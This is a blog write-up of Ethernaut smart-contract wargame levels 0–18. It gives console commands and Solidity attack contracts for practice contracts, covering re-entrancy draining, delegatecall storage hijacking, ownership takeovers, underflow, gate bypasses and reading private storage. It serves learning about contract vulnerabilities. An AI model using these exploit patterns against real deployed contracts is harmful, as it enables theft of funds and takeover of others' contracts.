Ethernaut Solutions
I recently started learning Solidity and exploring blockchain security and came across the Ethernaut Challenges. It is probably the best place to hone your coding skills in Solidity and also to gain some beginner level hands-on experience on various kinds of bugs and exploits that can make smart contracts vulnerable. Hence, a fun way to spend the weekends until I am ready to actually start smart-contract auditing.
I have created this blog-post to document the solutions to the ethernaut challenges that I have solved. I have come across tons of articles, blogs and youtube videos where the solution to these challenges have already been discussed. So, I am quite sure that you will find much better ones out there with detailed explanations, but this is my personal take on these challenges and also a way to document them for future reference.
Happy reading!
Level 0 [Hello World]
This is the 0th level where the entire level focusses on walking through the basics of how to play the game. Starting from setting up a Metamask wallet to using the browser’s console to interact with the smart contract this is one of the most important levels to understand how to play the game. To give a flavour of the upcoming exercises, a very simple challenge has been showcased in this level, wherein we will be required to call various functions present in the contract, starting from the info() method to ultimately get our hands on a password which needs to be passed to the authenticate() method to complete the level. Below is the list of commands we need to enter into the console to complete the level:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
await contract.info()

await contract.info1()

await contract.info2()

await contract.infonum()

await contract.info42()

await contract.theMethodname()

await contract.method7123949()

await contract.password()

await contract.authenticate("ethernaut0")
Level 1 [Fallback]
This level requires us to claim ownership of this contract and reduce all of it’s balance to 0. To do so, if we inspect the contract, we will notice that the owner variable gets modified in the receive() function of the contract.
  receive() external payable {
    require(msg.value > 0 && contributions[msg.sender] > 0);
    owner = msg.sender;
  }
However, we will need to satisfy two conditions to become the owner. The first is that, we will need to send some value of ether to the contract and the second is that the value of contributions mapped to us must be greater than 0 in the contributions mapping. Let us start with the second condition. To make contributions[msg.sender] > 0, we will need to call the contribute() method.
  function contribute() public payable {
    require(msg.value < 0.001 ether);
    contributions[msg.sender] += msg.value;
    if(contributions[msg.sender] > contributions[owner]) {
      owner = msg.sender;
    }
  }
To successfully call the contribute function, we will need to fulfil the require(msg.value < 0.001 ether) condition, by sending some value of ether less than 0.001 ETH. NOTE – We might wonder why not simply satisfy the if condition in the contribute() function to change the owner variable. That is not possible because of the contributions[msg.sender] = 1000 * (1 ether) statement in the constructor of the contract, which will allocate a much higher value of contributions to the owner. Once the value of contributions mapped to us is greater than 0 in the contributions mapping, we can satisfy the first condition in the receive() function, by sending some ETH to the contract. This will change the ownership of the contract. Now we can simply call the withdraw() function to withdraw all of the balance in the contract. For solving the challenge using the browser’s developer console, find the commands given below :
1
2
3
4
5
await contract.contribute({value: 1})

await contract.send(1)

await contract.withdraw()
Note that we can also complete this challenge by using remix to deploy the contract at the instance address and then manually calling the required functions. Since we can’t call the receive() method manually, we can use the transact button in the low level interactions section under the deploy tab in remix to send some ETH to the contract and make a transaction.
Level 2 [FALLOUT]
This challenge illustrates a solidity bug that can’t be seen in recent days anymore. In older versions of solidity, constructors were defined as functions that had the same name as the contract that contained them. Thus, when a contract name got changed in development, if the constructor name wasn’t changed, it became a normal, callable function. This gave rise to some fatal vulnerabilities in the contract, as we can see in this challenge. The objective of this challenge is to claim ownership of the contract. Notice, the version of the challenge contract pragma solidity ^0.6.0. This is very old in comparison to the current version and as said earlier, this version employs a function with the same name as the contract as a constructor. If we notice carefully, the contract name is Fallout, whereas, the function that was supposed to be the constructor is named Fal1out. Due to the misspelled function name, this contract has become rather easy to exploit.
  function Fal1out() public payable {
    owner = msg.sender;
    allocations[owner] = msg.value;
  }
If we simply call the Fal1out() method, we can claim ownership of this contract. This can be done in two ways – For completing the challenge using the browser’s developer console, find the commands listed below :
1
await contract.Fal1out()
For completing this challenge using remix, find the smart contract below :
pragma solidity ^0.8
interface IFallout {
    function Fal1out() external payable;
}
This contract uses interface to make an external call to the Fal1out method in our challenge contract. If we deploy this contract at our instance address, and call the Fal1out method manually, we will become the owner of this contract.
Level 3 [Coin Flip]
This level is aimed at showing that all transactions on the Ethereum blockchain are deterministic state transition operations, meaning that every transaction modifies the global state of the Ethereum ecosystem and it does so in a calculable way with no uncertainty. Hence, there is no existence of randomness in a blockchain. Also, when a contract is deployed on the blockchain, the code is visible to everyone, so figuring out the outcome of an apparently random code generator is really easy, and in reality not random at all. This challenge is a coin flipping game, and we have to guess the outcome of the coin flip correctly 10 times in a row to pass the challenge. The flip() method takes an input of type Boolean which is the guess and checks it against the outcome of an algorithm which uses block number to generate a result.
  function flip(bool _guess) public returns (bool) {
    uint256 blockValue = uint256(blockhash(block.number - 1));

    if (lastHash == blockValue) {
      revert();
    }

    lastHash = blockValue;
    uint256 coinFlip = blockValue / FACTOR;
    bool side = coinFlip == 1 ? true : false;

    if (side == _guess) {
      consecutiveWins++;
      return true;
    } else {
      consecutiveWins = 0;
      return false;
    }
  }
So, it is very easy to guess the outcome of the algorithm before-hand since we already know what the algorithm is. We just need to create an attack contract to use the same algorithm to generate a guess and submit it to the flip() method. Find the attack contract below :
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;

contract hack {
    CoinFlip private immutable target;
    uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;

    constructor (address _target) {
        target = CoinFlip(_target);
    }

    function flip() external {
      bool guess = _guess();
      require(target.flip(guess), "guess failed");
    }


    function _guess() private view returns (bool) {
        uint256 lastHash = uint256(blockhash(block.number - 1));
        uint256 coinFlip = lastHash / FACTOR;
        bool side = coinFlip == 1 ? true : false;
        return side;
    }
}
Notice, we have used the same algorithm as in the challenge contract to generate a guess. If the hack contract is deployed in the instance address, and the flip() function is called 10 times, we will be able to complete the challenge.
A very tempting choice would be to automate the function calling part using a loop instead of manually doing it. I even tried to do it, but I couldn’t as the block was not being mined, most likely due to insufficient gas. Calling functions inside a loop can be quite expensive on gas and is not recommended.
Level 4 [Telephone]
This level is all about the confusion regarding tx.origin and msg.sender. tx.origin is a global variable that holds the address of the account that originally sent the call or transaction, while, msg.sender holds the address of the immediate caller. For example, if Tom calls a function in contract A which in turn calls a function in contract B, then, tx.origin = Tom, while msg.sender = contract A. Tom -> A -> B The objective of this challenge is to claim ownership of the contract. If we check where the owner variable gets assigned in the contract, we will notice that we can change the value of the owner variable using the function changeOwner(), however, we will need satisfy the condition if (tx.origin != msg.sender).
  function changeOwner(address _owner) public {
    if (tx.origin != msg.sender) {
      owner = _owner;
    }
  }
This means, we can simply use an external contract to call the changeOwner() function and pass our account’s address to claim ownership of the contract.
Find the attack contract below :
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;

contract hack {
    Telephone private immutable target;

    constructor (address _target) {
        target = Telephone(_target);
    }

    function attack() external {
        target.changeOwner(tx.origin);
    }
}
It is necessary to use an external contract to complete this challenge, as if we try to call the changeOwner() function directly, tx.origin and msg.sender bothwill point to our account’s address, hence the check in the challenge contract will fail.
Level 5 [Token]
This level aims to show us how an overflow/underflow attack works. The compiler version for the challenge contract is ^0.6.0, which doesn’t support the safemath library, making the contract vulnerable to overflow/underflow attacks if proper checks are not performed. The objective of this challenge is to increase the number of tokens from 20 to an obscenely high number for our address. If we look at the contract, we will notice that balances[msg.sender] gets updated in the transfer() function.
  function transfer(address _to, uint _value) public returns (bool) {
    require(balances[msg.sender] - _value >= 0);
    balances[msg.sender] -= _value;
    balances[_to] += _value;
    return true;
  }
Since we have 20 tokens for our address initially, we can easily transfer 21 tokens to any random address, so that an underflow takes place. 20 – 21 = -1, but, here, since we are using uint which defaults to uint256, instead of getting -1, we will get 2^256.
Find the attack contract below :
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;

interface IToken {
    function balanceOf(address _owner) external view returns (uint balance);

    function transfer(address _to, uint _value) external returns (bool);
}
If this contract is deployed at the instance address, and 21 tokens are transferred to any random address, we will gain a huge number of tokens and hence complete the challenge.
Level 6 [Delegation]
This level is about using delegatecall, which is a lowlevel function in solidity. When contract A executes delegatecall to contract B, B’s code is executed with contract A’s storage, msg.sender and msg.value. This is a very useful tool that can be used to load code into already running contracts in the blockchain.
To complete the level, we will need to claim ownership of the delegation contract. If we look at the code, we will notice that inside the fallback function, a delegate has already been setup to the delegate contract.
  fallback() external {
    (bool result,) = address(delegate).delegatecall(msg.data);
    if (result) {
      this;
    }
  }
So, we will just need to execute the fallback function and call the pwn() function from the delegate contract. We can do this ba making a low-level transaction in remix or in the developer console and passing the encoded function signature for pwn() as the msg.data. This can be done in remix in a contract using abi.encodeWithSignature("<function name>", inputs), or in the developer console using the web3 library - web3.eth.abi.encodeFunctionSignature(functionName).
I completed this challenge using the developer console. Find the list of commands below :
1
2
3
await web3.eth.abi.encodeFunctionSignature("pwn()");

await contract.sendTransaction({data: "0xdd365b8b"});
Level 7 [Force]
This level shows the utility of the self-destruct that can be used to force send ether to any contract. If we create a contract with some balance, and then self-destruct it, while passing the instance address as the argument to selfdestruct(), we will be able to forcefully send ether to the challenge contract even though it doesn’t have a fallback or receive function. Find the attack contract below :
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;

contract hack {
    constructor () payable {}

    function kill(address _to) public {
        selfdestruct(payable(_to));
    }

    function getBalance() public view returns(uint){
        return address(this).balance;
    }
}
Send some ether to the contract while deploying it. If we want, we can check the balance of the contract using the helper function. Call kill and pass the challenge contract’s address to send ether to it. NOTE – In the current version of solidity, 0.8.20 selfdestruct() doesn’t delete the contract unless it is executed in the same transaction in which the contract was created. It just sends all the ether present in the contract to the address specified.
Level 8 [Vault]
This level shows that marking a variable as private only prevents other contracts from accessing it. State variables marked as private and local variables are still publicly accessible.
web3.js is a collection of libraries that allows us to interact with a local or remote ethereum node using HTTP, IPC or WebSocket. We can use this library to fetch the value of the password variable which was set using the constructor when the contract was deployed, even though it is private.
I have completed this challenge using the developer console. Find the list of commands below -
1
2
3
await web3.eth.getStorageAt(contract.address, 1)

await contract.unlock("0x412076657279207374726f6e67207365637265742070617373776f7264203a29")
The details about the first command above can be found in the web3 Documentation.
The ‘1’ argument in that command is for the storage slot whose value we are interested in. In our case, it is ‘1’ since we want the value of the password variable, and it is stored in the 1st slot, while, the locked variable is stored in the 0th slot, as we can see in the challenge contract.
After we get the value of the password variable from the first command, we pass it to the unlock function to unlock the contract.
Level 9 [King]
This level illustrates a very important feature of the transfer() function that is used to transfer ether in solidity. It is very important to understand that a transfer() function fails if there is no payable fallback() or receive() function in the recipient contract and the transaction is reverted.
In the challenge contract, if someone wants to change the value of the king variable and hence become the king of the contract he/she will need to send some amount of ether to the contract which is greater in value than the prize variable. To complete the challenge, we will need to do something so that no other person is able to claim the kingship of the contract by changing the value of the king variable.
  receive() external payable {
    require(msg.value >= prize || msg.sender == owner);
    payable(king).transfer(msg.value);
    king = msg.sender;
    prize = msg.value;
  }
In this code fragment, we can see that the value of the king variable changes once thereis a successful transfer of the prize amount to the previous king. This is done using the transfer() function. And, like discussed above, a transfer() function fails if there is no payable fallback() or receive() function in the recipient contract. So, we can stop the change of the value of the king variable by stopping the transfer() function from executing and sending us the prize ether.
contract hack {
    constructor (address payable target) payable {
        uint prize = King(target).prize();
        (bool success, ) = target.call{value: prize}("");
        require(success, "call failed");
    }
}
If we implement this hack contract, the call() function will change the king variable from to our address. Now, notice that there is no payable fallback() or receive() function in the recipient contract. Hence, whenever the challenge contract tries to transfer ether to this contract it will fail and the transaction will be reverted. Hence, the value of the king variable won’t change in the next line of the challenge contract as that line of code won’t be executed. We just need to deploy this contract in the instance address and submit the instance to complete the challenge.
NOTE - If send() or call() was used instead of transfer() in the challenge contract, the transfer of ether would fail if there was no payable fallback() or receive() function in the recipient contract. But, it won’t revert, so the remaining lines of code in the code fragment would be executed. So, in case of send() or call(), it is vital to check the return value from these functions. This is a very important difference between send() or call() and transfer(), all three being used for transferring ether. I am still thinking of what implications and differences this might have in terms of security issues for a smart contract.
Level 10 [Re-entrancy]
This level helps us understand the classic re-entrancy attack (one of my favourites).
A re-entrancy attack is a recursive attack that can be done on contracts in which the state variables associated with the balance of an address are modified after the ether is transferred. We can see that in our case, the challenge contract is susceptible to this type of attack because the balance of msg.sender is updated only after the ether has been transferred in the balances mapping. Re-entrancy attacks are done by recursively executing code inside a receive() or a fallback() function, that basically calls functions in the victim contract to send ether to the attacking contract. When ether is sent, these functions are executed which in turn executes the code inside their body calling functions in the victim contract again to withdraw ether. This recursive process goes on untill the balance of the victim contract becomes 0.
Find my attack contract below -
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.24;

interface IReentrancy {
    function donate(address) external payable;
    function withdraw(uint) external;
}

contract hack {
    IReentrancy private immutable target;

    constructor (address _target) {
        target = IReentrancy(_target);
    }

    function attack () external payable {
        target.donate{value: 1e18}(address(this));
        target.withdraw(1e18);

        require (address(target).balance == 0, "target balance > 0");
        selfdestruct(payable(msg.sender));
    }

    receive() external payable {
        uint amount = min (1e18, address(target).balance);
        if (amount>0) {
            target.withdraw(amount);
        }

    }

    function min (uint x, uint y) private pure returns(uint) {
        return (x>y? y : x);
    }
}
The attack function first sends some ether to the challenge contract in order to have some balance against the Hack contract’s address in the balances mapping using the donate() function. The withdraw() function is then called, which will invoke the receive function, which again calls the withdraw function. The min() function is used to determine the minimum amount that can be withdrwan from the contract. This recursive calling continues until the balance of the challenge contract is 0. Notice, I also used the selfdestruct function to return all the ether I spent to my wallet again.
Re-entrancy is one of the most simple and popular attacks till date. To prevent re-entrancy we should always update the balances and state variables before sending out ether. Other techniques like invoking a lock of the contract untill a particular transaction is completed can also be useful.
Level 11 [Elevator]
The trick to solve this challenge is to write a function that gives a different output based on the input.
  function goTo(uint _floor) public {
    Building building = Building(msg.sender);

    if (! building.isLastFloor(_floor)) {
      floor = _floor;
      top = building.isLastFloor(floor);
    }
  }
When the goTo() function is called in the challenge contract, notice that in the if block, the isLastFloor() function must return false to enter the next code block, wherein, the same function must evaluate to true, to make the value of the top variable true and hence win the challenge. I have done this using a variable count that keeps a track of how many times the isLastFloor() function has been called. Since, we need the function to return false for the first call and true for the second call, I simply used the statement return count > 1 ? true : false; to realise this funtionality.
Find the attack contract given below -
contract hack {
    Elevator private immutable target;
    uint private count;
    constructor (address _target) {
        target = Elevator(_target);
    }

    function attack () external {
        target.goTo(1);
        require (target.top(), "challenge failed");
    }

    function isLastFloor (uint) external returns (bool) {
        count++;
        return count > 1 ? true : false;
    }
}
Level 12 [Privacy]
This level helps us understand how data is stored in the blockchain.
contract Privacy {

  bool public locked = true;
  uint256 public ID = block.timestamp;
  uint8 private flattening = 10;
  uint8 private denomination = 255;
  uint16 private awkwardness = uint16(block.timestamp);
  bytes32[3] private data;

  constructor(bytes32[3] memory _data) {
    data = _data;
  }

  function unlock(bytes16 _key) public {
    require(_key == bytes16(data[2]));
    locked = false;
  }
We can see that we have got a number of variables associated to various data types present in the contract. Now, we need to remember that data is stored in slots in the blockchain, and each slot can store a maximum of 32 bytes. Multiple variables can be stored in the same slot if there is still space to store a second variable completely in a slot even after storing the first variable. Find the list of which variable will be stored in what slot below -
1
2
3
4
5
6
  bool public locked --> slot [0] (takes up 1 byte)
  uint256 public ID --> slot [1] (takes up 32 bytes)
  uint8 private flattening --> slot [2] (takes up 1 byte)
  uint8 private denomination --> slot [2] (takes up 1 byte)
  uint16 private awkwardness --> slot [2] (takes up 2 bytes)
  bytes32[3] private data --> slot [3], [4] and [5] (takes up 32 bytes each)
Each element of the bytes32 array takes of 32 bytes, hence occupying one slot each. Now, we can see in the unlock() function that key required to change the state of the locked variable is stored in the 2nd index of the data array, i.e. the 3rd element, which will basically e stored in slot [5]. We can easily retrieve that using the web3 library in the developer console like we did for Level 8.
Find the list of commands to solve the challenge below -
1
2
3
4
5
6
7
await web3.eth.getStorageAt(contract.address, 5)

x = '0xc07a228bd67b8bdfc343b911d02fb5fb9093d40d7704f4c7ce67d0bc55e9d88f'

x.slice(0, 34)

await contract.unlock('0xc07a228bd67b8bdfc343b911d02fb5fb')
The first command gives the required key, which is 32 bytes. However, in the challenge contract, we can see that the key that is taken as input to unlock the contract is 16 bytes. This can easily be achieved by choosing the first 16 bytes of the key we found. Now, 32 bytes hex means we have got 64 characters plus the ‘0x’ at the begining. So, to choose the first 16 bytes, we will need the first 34 characters of the key string (2character for ‘0x’ + 32 characters for the first 16 bytes). So, we have stores the retrieved string in a variable, and sliced it to get the first 34 characters, which is then passed to the unlock function to complete the challenge.
Level 13 [Gatekeeper One]
This is a comparatively challenging level. The challenge is to pass the all the require statements given in the 3 function modifiers and register as an entrant.
The first modifier - Gate one, is as follows -
  modifier gateOne() {
    require(msg.sender != tx.origin);
    _;
  }
This an easy check that can be passed simply by using an intermediary contract to make the function calls, instead of calling the functions directly.
The second modifier - Gate two, is as follows -
  modifier gateTwo() {
    require(gasleft() % 8191 == 0);
    _;
  }
gasleft() is a global function that returns the gas left at a point Now, the requirement here is that the gas left must be a multiple of 8191. So, we can make a gas equation as follows -
total gas = (8191 * any constant) + gas utilized till gate 2
We can use any constant value with 8191 so that the remaining gas is a multiple of 8191. I have used 3. Now, we can simply brute force for the ‘gas utilized till gate 2’ value to get the value of total gas required, which can be passed to the call to the enter() function.
The third modifier - Gate three, is as follows -
  modifier gateThree(bytes8 _gateKey) {
      require(uint32(uint64(_gateKey)) == uint16(uint64(_gateKey)), "GatekeeperOne: invalid gateThree part one");
      require(uint32(uint64(_gateKey)) != uint64(_gateKey), "GatekeeperOne: invalid gateThree part two");
      require(uint32(uint64(_gateKey)) == uint16(uint160(tx.origin)), "GatekeeperOne: invalid gateThree part three");
    _;
  }
Things become a bit complex here due to multiple type casting operations. Let’s go over the require statements individually.
Let’s say that the required input is, _gatekey = 8 bytes (16 hex characters , since 2 characters = 1 byte) = 0x B1 B2 B3 B4 B5 B6 B7 B8
Requirement [1] - uint32(uint64(_gateKey)) == uint16(uint64(_gateKey)) uint64 = 64 bits, and 8 bits = 1 byte, hence 64 bits = 8 bytes So, uint64(_gateKey) = Numeric representation of the gatekey (no data is added or lost) Now, uint32(uint64) means half of the data will be lost from the left (begining) = B5 B6 B7 B8 Similarly, uint16(uint64) means 3/4 th data will be lost from the starting = B7 B8 (16 bits = 2 bytes = only the last 2 bytes will be retained) So, according to the require statement, B5 B6 B7 B8 = 00 00 B7 B8 (0 is padded in the beginning for equality) Therefore, B5 B6 should be 0s #1ST REQUIREMENT
Requirement [2] - uint32(uint64(_gateKey)) != uint64(_gateKey) uint32(uint64(_gateKey)) != uint64(_gateKey) => B5 B6 B7 B8 != B1 B2 B3 B4 B5 B6 B7 B8 => 00 00 00 00 B5 B6 B7 B8 != B1 B2 B3 B4 B5 B6 B7 B8 (0 is padded in the beginning for equality) So, to fulfill the require statement, B1 B2 B3 B4 must not be 0s #2ND REQUIREMENT I have used the numerical representation of my wallet’s address for these bytes in the solution, using the & operator.
Requirement [3] - uint32(uint64(_gateKey)) == uint16(uint160(tx.origin)) Ethereum addresses are 40 hex characters = 20 bytes, and, 160 bits = 20 bytes. So, uint160(tx.origin) = Numeric representation of our wallet’s address. Then, uint16(uint160(tx.origin)) = Last 2 bytes of our address converted to uint. So, uint32(uint64(_gateKey)) == uint16(uint160(tx.origin)) => B5 B6 B7 B8 = Last 2 bytes of our address Since B5 and B6 are 0s from the first requirement, B7 B8 = Last 2 bytes of our address #3RD REQUIREMENT
To summarise, if our gate key is of the form 0x B1 B2 B3 B4 B5 B6 B7 B8 Requirement [1] - B5 B6 should be 0s Requirement [2] - B1 B2 B3 B4 must not be 0s Requirement [3] - B7 B8 = Last 2 bytes of our address
So, using the bitwise & operation, te gatekey can be obtained as follows - bytes8 gatekey = bytes8(uint64(uint160(tx.origin))) & 0xFFFFFFFF0000FFFF
Find th comple solution contract below -
contract hack {

  function attack (address _target) public {

    bytes8 gatekey = bytes8(uint64(uint160(tx.origin))) & 0xFFFFFFFF0000FFFF;

    for (uint64 i; i<=300; i++) { //brute-forcing for the value of i
      uint256 totalgas = i + (8191 * 3);
      (bool result, ) = _target.call{gas: totalgas}(abi.encodeWithSignature("enter(bytes8)", gatekey));

      if (result){
        break;
      }
    }
  }
}
If we pass the instance address as _target, and call the attack function, we can easily complete the challenge.
Level 14 [Gatekeeper Two]
This level is similar to the last level, and consists of three gates again which needs to be pased to register as an entrant. Let us go over each gate given in the form of function modifiers individually.
The first modifier - Gate one, is as follows -
  modifier gateOne() {
    require(msg.sender != tx.origin);
    _;
  }
This is same as the last level. We need to use an intermediary contract to call the enter() function, so that msg.sender and tx.origin are not equal.
The second modifier - Gate two, is as follows -
  modifier gateTwo() {
    uint x;
    assembly { x := extcodesize(caller()) }
    require(x == 0);
    _;
  }
As mentioned in the information about the challenge, “The extcodesize call in this gate will get the size of a contract’s code at a given address”. And to pass this gate, we need that size to be 0 which sounds impossible as our hack contract is going to have code in it and it’s size can never be zero. However, this can be overcome using a very simple solidity perk. When a contract is being created, i.e. the constructor is being executed, the contract is given an address, but it practically doesn’t have any size until the execution is completed and the block is accepted. So, if we perform the check in question inside the constructor, it will pass.
The third modifier - Gate three, is as follows -
  modifier gateThree(bytes8 _gateKey) {
    require(uint64(bytes8(keccak256(abi.encodePacked(msg.sender)))) ^ uint64(_gateKey) == type(uint64).max);
    _;
  }
This modifier is comparatively complicatedand is performing some checks using the bitwise XOR ^ operator. Let’s go through a quick refresher on this.
An XOR operator returns true when we have got dissimilar inputs. Example - 1 ^ 0 = 1, 0 ^ 1 = 1, 1 ^ 1 = 0, 0 ^ 0 = 0
So, using this concept, we can say, a ^ a = 0 (since they will be same) Now, a ^ a ^ b = 0 ^ b = b (If b is 0, 0 ^ 0 = 0, also, if b is 1, 0 ^ 1 = 1)
Now, let’s say, uint64(bytes8(keccak256(abi.encodePacked(msg.sender)))) = address, uint64(_gateKey) = key and, type(uint64).max = max
The requirement in gate 3 is, address ^ key == max
So, using the above concept, if we use key = address ^ max, address ^ key = address ^ address ^ max = max, which satisfies our require statement.
Now the key is bytes8, so we can simply convert it to bytes8 and pass it as the argument. Also, the challenge contract is performing the check usin msg.sender, which will basically be the address of our contract, so to generate the key, I have used address(this) instead of msg.sender.
bytes8 key = bytes8(uint64(bytes8(keccak256(abi.encodePacked(address(this))))) ^ type(uint64).max)
Find the hack contract below -
contract hack {
    constructor (GatekeeperTwo target) {

        bytes8 key = bytes8(uint64(bytes8(keccak256(abi.encodePacked(address(this))))) ^ type(uint64).max);
        require(target.enter(key), "challenge failed");
    }
}
Once we deploy the hack contract by passing the instance address, we will be able to register as an entrant, hence win the challenge.
NOTE - assembly { x := extcodesize(caller()) } is often used to check if the caller is an EOA (Externally Owned Account) or a contract account. since EOAs will always return the size as 0. But, this check can be easily bypassed by doing what we did to pass gate one in this level. So, using extcodesize to perfor these checks should always be avoided.
Level 15 [Naughtcoin]
This is a fairly simple challenge involving an ERC20 token. To complete this challenege, we will need to transfer all the tokens that we own to someone else, but the catch is that there is a timelock applied on the transfer() function that prevents us from transferring any token before 10 years.
ERC20 (Ethereum Request for Comment) is basically a standard for tokens. We have multiple functions to help us in handling these so called tokens. For this challenge we are particularly interested in the Transfer, TransferFrom and Approve function.
In the challenge contract, a timelock has been imposed on the transfer() function, so, we are unable to use it to transfer any tokens. However, we can easily transfer tokens from a smart contract in the ERC20 standard using the transferfrom() funtion. Transferfrom allows another person to transfer tokens from a smart contract on our behalf. We just need to approve our account to transfer the required amount.
I have completed this challenge without using any hack contract. I deployed the challenge contract after changing the address of the ERC20 library to the global link (github link of the library) at the instance address. Then approved our account to spend the total balance of tokens using the approve() function, and then used the transferFrom() function to transfer the total balance from our account to a random account in the sepolia testnet, changing our balance to 0.
Level 16 [Preservation]
This a fairly complicated challenge in comparison to the others. The goal of this challenge is to claim ownership of the challenge contract. However, this will appear impossible, since the owner variable is set during using a constructor when the contract is deployed, and is not updated anywhere else in the contract. But, if we look closely, this can be achieved by exploiting the delegatecalls used inside the the two methods of the contract.
The contract has two methods, namely, setFirstTime() and setSecondTime(). These methods delegatecalls a method defined in another external contract whose address is stored in the variables timeZone1Library and timeZone1Library. The external contract has a single variable in it, and the method defined updates that variable. But, we have to remember that delegate is used to run a piece of code in context of the contract the makes the call. So, when our challenge contract delegate calls the external contract, instead of updateing the variable of the external contract, the variable of the challenge contract will get updated using the code of the external contract. However, the catch here is that the storage order is not same in these contracts. This is what can be exploited here.
To solve this challenge I have defined a hack contract, that has the same order of storage as the challenge contract. In the attack function, I am calling the setFirstTime() function twice. In the first call, the address of the hack contract is being converted uint256 and is passed as an argument, since this method will accept arguments of type uint256 only. This in turn will make a delegate call to the external contract with the hack contract’s address as the argument. Now, since the storedTime variable which get’s updated in the external contract occupies the storage slot 0, when a delegate call is made to the external contract, the variable which is defined in slot 0 in the challenge contract, i.e. the first variable defined in the challenge contract will get updated, and it will now be holding the hack contract’s address instead of the external contract’s address. I have also defined another function in the hack contract with the same signature as the function, i.e. setTime() which is being delegate called in the challenge contract. So, when the setFirstTime() function is called for the second time in the attack function, it will call the setFirstTime() function in the challenge contract which will delegate call the setTime() function. But, instead of calling the setTime() function defined in the external contract, the same function defined in the hack contract will be called this time, since the address of the external contract was updated to the hack contract’s address previously. The setTime() defined in the hack contract updates owner variable, and sice the storage order of the hack contract is same as that of the challenge contract, the owner variable of the challeneg contract will get updated with msg.sender which is our wallet’s address, hence solving the challenge. Find below the hack contract along with the challenge contract -
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;

contract hack {
  address public timeZone1Library;
  address public timeZone2Library;
  address public owner;

  function attack(Preservation target) external {
    target.setFirstTime(uint256(uint160(address(this))));
    target.setFirstTime(uint256(uint160(msg.sender)));
  }

  function setTime(uint _owner) external {
    owner = address(uint160(_owner));
  }
}

contract Preservation {

  // public library contracts
  address public timeZone1Library;
  address public timeZone2Library;
  address public owner;
  uint storedTime;
  // Sets the function signature for delegatecall
  bytes4 constant setTimeSignature = bytes4(keccak256("setTime(uint256)"));

  constructor(address _timeZone1LibraryAddress, address _timeZone2LibraryAddress) {
    timeZone1Library = _timeZone1LibraryAddress;
    timeZone2Library = _timeZone2LibraryAddress;
    owner = msg.sender;
  }

  // set the time for timezone 1
  function setFirstTime(uint _timeStamp) public {
    timeZone1Library.delegatecall(abi.encodePacked(setTimeSignature, _timeStamp));
  }

  // set the time for timezone 2
  function setSecondTime(uint _timeStamp) public {
    timeZone2Library.delegatecall(abi.encodePacked(setTimeSignature, _timeStamp));
  }
}

// Simple library contract to set the time
contract LibraryContract {

  // stores a timestamp
  uint storedTime;

  function setTime(uint _time) public {
    storedTime = _time;
  }
}
We have to be very careful about the type conversions when passing the arguments to the functions. Notice the type conversions done in the function calls in the hack contract.
Level 17 [Recovery]
The level teaches us how the addresses are computed in ethernaut.
Addresses are deterministic. The address of a contract that is being deployed is computed based on the sender’s address and the nonce, i.e. the number of transactions made by the sender.
address of a contract = last 20 bytes (keccack256(RLP(sender address, nonce)))
According to ethereum.org, RLP stands for Recursive Length Prefix. Recursive Length Prefix (RLP) serialization is used extensively in Ethereum’s execution clients. RLP standardizes the transfer of data between nodes in a space-efficient format. The purpose of RLP is to encode arbitrarily nested arrays of binary data, and RLP is the primary encoding method used to serialize objects in Ethereum’s execution layer.
For any number less than or equal to 127, the RLP is the number itself in hex. However, for addresses, they will definitely be larger than 127. So, to denote an address it is preceded by 0xd6, 0x94.
For example, if the nonce is 1, the address will be,
last 20 bytes (keccack256(RLP(0xd6, 0x94, <sender address>, 0x01))) = address(uint160(uint256(keccak256(abi.encodePacked(bytes1(0xd6), bytes1(0x94), sender, bytes1(0x01))))))
Here, abi.encodePacked() is functioning as the RLP serializer.
Find the helper contract to compute the address of any contract using the sender/deployer’s address and the nonce, below -
contract computeAddress {
    function recover(address sender) external pure returns (address) {
        address addr = address(uint160(uint256(keccak256(abi.encodePacked(bytes1(0xd6), bytes1(0x94), sender, bytes1(0x01))))));
        return addr;
    }
}
In the challenge, the recovery contract is acting as the token factory, while the simpletoken contract creates new tokens. So, the goal is to find the address of the simpletoken contract. Since, the recovery contract calls the simpletoken contract to create new tokens, we can pass the the recovery contract’s address as an argument in the helper contract’s function. Thenonce is taken as 1 here as the description of the challenge specifies that the address was lost after creating the first token, so we can understand that only one transaction was made to create the token.
Once the address is computed, we can easily deploy the simpletoken contract in that address and call the destroy function to send all the ether to our wallet using remix.
This challenge can also be completed simply by using etherscan to inspect the address of the instance, which is basically the address of the recovery contract. From there, we can look at the internal transactions to find the address of the simpletoken contract.
Level 18 [Magic Number]
I had to struggle a bit with this challenge since I knew nothing about EVM bytecodes before solving this, and that is the key to solving this challenge. This will appear to be a very simple challenge at first, with a goal of simply calling a function named whatIsTheMeaningOfLife() that returns 42. Sounds simple right? But the catch is to do this using a contract which is very small in size, precisely, 10 bytes. This can easily be done using EVM opcodes to manually deploy the bytecode of a contract. To understand that, let us first have a brief introduction about how the magic black box behind everything that we have done so far, known as the Ethereum Virtual Machine works.
Let’s jump to the absolute baiscs of programming some of which we actually learned when we were kids. Programming languages are basically high level languages. So, when we write a smart contract using any language like solidity or vyper, we are writing the code using a high level language. However, when we say that we are ‘compiling’ the code, what we actually mean to say is that the code is getting converted to low-level language or Bytecode. The EVM functions in the exact same way.
